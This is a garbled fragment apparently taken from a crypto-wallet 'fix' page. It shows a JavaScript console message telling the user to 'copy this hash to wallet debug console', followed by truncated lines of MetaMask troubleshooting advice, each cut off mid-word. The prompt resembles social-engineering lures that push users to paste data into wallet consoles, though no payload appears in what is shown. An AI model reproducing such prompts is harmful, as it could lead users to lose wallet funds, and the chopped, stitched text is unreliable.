
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
A failed transaction c
extension smart contra
is to wait for the blo
sure your hardware wal
To optimize metamask-
Always keep your softw
checking for any activ
browser’s internal sto